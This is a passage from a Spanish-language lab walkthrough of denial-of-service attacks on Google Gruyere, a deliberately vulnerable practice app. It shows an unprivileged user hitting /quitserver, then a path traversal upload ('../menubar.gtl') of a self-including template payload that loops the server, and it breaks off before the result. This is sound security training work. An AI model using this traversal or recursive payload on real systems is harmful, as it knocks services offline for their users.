

Vemos que tenemos la URL /quitserver.

Ahora vamos a crear una nueva cuenta sin permisos de administrador la llamare ‘dos’ y de contraseña ‘dos’.







Ahora con este usuario sin derechos de administración voy a intentar acceder a esa url:



Podemos ver que el servidor se cerró, podremos comprobarlo en el mismo:



### DoS – Sobrecarga del servidor

Ahora que sabemos que Google Gruyere es vulnerable al ‘Path transversal’,

Podremos modificar un fichero del servidor, para poner a Gruyere en un bucle infinito, con una solicitud que se repite sin fin.

Para esto voy a usar el fichero menubar.gtl, para hacer este ataque voy a iniciar sesión con la cuenta ‘usuario’ y contraseña ‘usuario’:



Y ahora pondré en la URL menubar.gtl:



Este archivo está en cada página que navegaremos por lo cual es una muy buena opción este será el código que tendrá:

[[include:menubar.gtl]]DoS[[/include:menubar.gtl]]

Este sería el archivo:



Ahora procederemos a subirlo:



Ahora capturo esta petición, y modifico la ruta del fichero:



El hecho de poner ../menubar.gtl, es porque por defecto las ficheros se guardan en la carpeta del usuario que está en la misma carpeta que menubar, entonces para yo acceder al menubar tengo que subir una carpeta y esto la hago con ../ :



Y por último envió la petición, ahora miraremos el archivo en el servidor:

